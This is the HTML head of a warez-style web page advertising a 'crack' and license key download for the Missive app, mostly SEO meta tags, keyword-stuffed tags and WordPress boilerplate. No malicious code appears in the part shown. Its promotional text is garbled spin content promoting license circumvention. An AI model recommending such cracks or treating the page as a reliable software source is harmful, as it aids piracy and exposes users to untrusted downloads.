

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://crackhome.net/missive-crack/
body_size: 16943
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Missive 10.27.0 Crack + License Key Free Download (2023) Setup - Crackhome</title>
<meta name="description" content="Missive Crack definitely is one of the most mind-blowing cooperation instruments out there that can make the group more useful. Thus, one of the most"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="http://crackhome.net/missive-crack/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Missive 10.27.0 Crack + License Key Free Download (2023) Setup - Crackhome" />
<meta property="og:description" content="Missive Crack definitely is one of the most mind-blowing cooperation instruments out there that can make the group more useful. Thus, one of the most" />
<meta property="og:url" content="http://crackhome.net/missive-crack/" />
<meta property="og:site_name" content="Crackhome" />
<meta property="article:tag" content="how to pronounce missive" />
<meta property="article:tag" content="missive activation code" />
<meta property="article:tag" content="missive activation key" />
<meta property="article:tag" content="missive app download" />
<meta property="article:tag" content="missive crack" />
<meta property="article:tag" content="missive crack keygen 2022 latest" />
<meta property="article:tag" content="missive crack mac" />
<meta property="article:tag" content="missive crack version" />
<meta property="article:tag" content="missive download" />
<meta property="article:tag" content="missive in a sentence" />
<meta property="article:tag" content="missive login" />
<meta property="article:tag" content="missive pr" />
<meta property="article:tag" content="missive registration code 2022" />
<meta property="article:tag" content="missive synonym" />
<meta property="article:section" content="Instrument" />
<meta property="og:updated_time" content="2023-01-17T18:29:06+00:00" />
<meta property="og:image" content="http://crackhome.net/wp-content/uploads/2022/08/missive-for-mac@2x-8f6b23c25a93d363456bb4ba4aa75f1036d0acac576f3bd26bf0d5687f88b1eb.webp" />
<meta property="og:image:width" content="211" />
<meta property="og:image:height" content="207" />
<meta property="og:image:alt" content="Missive 10.27.0 Crack + License Key Free Download (2023) Setup" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-01-17T04:54:29+00:00" />
<meta property="article:modified_time" content="2023-01-17T18:29:06+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Missive 10.27.0 Crack + License Key Free Download (2023) Setup - Crackhome" />
<meta name="twitter:description" content="Missive Crack definitely is one of the most mind-blowing cooperation instruments out there that can make the group more useful. Thus, one of the most" />
<meta name="twitter:image" content="http://crackhome.net/wp-content/uploads/2022/08/missive-for-mac@2x-8f6b23c25a93d363456bb4ba4aa75f1036d0acac576f3bd26bf0d5687f88b1eb.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="GFN76NAe6H" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"http://crackhome.net/#person","name":"Crackhome","logo":{"@type":"ImageObject","@id":"http://crackhome.net/#logo","url":"http://crackhome.net/wp-content/uploads/2022/08/cropped-Crackhome.net_.png","contentUrl":"http://crackhome.net/wp-content/uploads/2022/08/cropped-Crackhome.net_.png","caption":"Crackhome","inLanguage":"en-US","width":"740","height":"719"},"image":{"@type":"ImageObject","@id":"http://crackhome.net/#logo","url":"http://crackhome.net/wp-content/uploads/2022/08/cropped-Crackhome.net_.png","contentUrl":"http://crackhome.net/wp-content/uploads/2022/08/cropped-Crackhome.net_.png","caption":"Crackhome","inLanguage":"en-US","width":"740","height":"719"}},{"@type":"WebSite","@id":"http://crackhome.net/#website","url":"http://crackhome.net","name":"Crackhome","publisher":{"@id":"http://crackhome.net/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"http://crackhome.net/wp-content/uploads/2022/08/missive-for-mac@2x-8f6b23c25a93d363456bb4ba4aa75f1036d0acac576f3bd26bf0d5687f88b1eb.webp","url":"http://crackhome.net/wp-content/uploads/2022/08/missive-for-mac@2x-8f6b23c25a93d363456bb4ba4aa75f1036d0acac576f3bd26bf0d5687f88b1eb.webp","width":"211","height":"207","caption":"Missive 10.27.0 Crack + License Key Free Download (2023) Setup","inLanguage":"en-US"},{"@type":"WebPage","@id":"http://crackhome.net/missive-crack/#webpage","url":"http://crackhome.net/missive-crack/","name":"Missive 10.27.0 Crack + License Key Free Download (2023) Setup - Crackhome","datePublished":"2023-01-17T04:54:29+00:00","dateModified":"2023-01-17T18:29:06+00:00","isPartOf":{"@id":"http://crackhome.net/#website"},"primaryImageOfPage":{"@id":"http://crackhome.net/wp-content/uploads/2022/08/missive-for-mac@2x-8f6b23c25a93d363456bb4ba4aa75f1036d0acac576f3bd26bf0d5687f88b1eb.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"http://crackhome.net/author/gfn76nae6h/","name":"GFN76NAe6H","url":"http://crackhome.net/author/gfn76nae6h/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=96&amp;d=mm&amp;r=g","caption":"GFN76NAe6H","inLanguage":"en-US"},"sameAs":["https://crackhome.net"]},{"@type":"BlogPosting","headline":"Missive 10.27.0 Crack + License Key Free Download (2023) Setup - Crackhome","datePublished":"2023-01-17T04:54:29+00:00","dateModified":"2023-01-17T18:29:06+00:00","articleSection":"Instrument","author":{"@id":"http://crackhome.net/author/gfn76nae6h/","name":"GFN76NAe6H"},"publisher":{"@id":"http://crackhome.net/#person"},"description":"Missive Crack definitely is one of the most mind-blowing cooperation instruments out there that can make the group more useful. Thus, one of the most","name":"Missive 10.27.0 Crack + License Key Free Download (2023) Setup - Crackhome","@id":"http://crackhome.net/missive-crack/#richSnippet","isPartOf":{"@id":"http://crackhome.net/missive-crack/#webpage"},"image":{"@id":"http://crackhome.net/wp-content/uploads/2022/08/missive-for-mac@2x-8f6b23c25a93d363456bb4ba4aa75f1036d0acac576f3bd26bf0d5687f88b1eb.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"http://crackhome.net/missive-crack/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Crackhome &raquo; Feed" href="http://crackhome.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crackhome &raquo; Comments Feed" href="http://crackhome.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crackhome &raquo; Missive 10.27.0 Crack + License Key Free Download (2023) Setup Comments Feed" href="http://crackhome.net/missive-crack/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/crackhome.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://crackhome.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='http://crackhome.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://crackhome.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='http://crackhome.net/wp-content/themes/bam/assets/fonts/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bam-style-css' href='http://crackhome.net/wp-content/themes/bam/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='bam-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i|Roboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%26subset%3Dlatin' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='http://crackhome.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="http://crackhome.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://crackhome.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="http://crackhome.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="http://crackhome.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://crackhome.net/wp-json/wp/v2/posts/10403" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://crackhome.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://crackhome.net/?p=10403' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://crackhome.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcrackhome.net%2Fmissive-crack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://crackhome.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcrackhome.net%2Fmissive-crack%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
				<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				display: none;
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://crackhome.net/wp-content/uploads/2024/05/pngtree-blue-technology-circle-and-computer-science-abstract-background-with-blue-and-picture-image_1846198.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="http://crackhome.net/wp-content/uploads/2021/04/cropped-165-1650983_housing-financial-options-level-green-icon-png-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://crackhome.net/wp-content/uploads/2021/04/cropped-165-1650983_housing-financial-options-level-green-icon-png-192x192.jpg" sizes="192x192" />
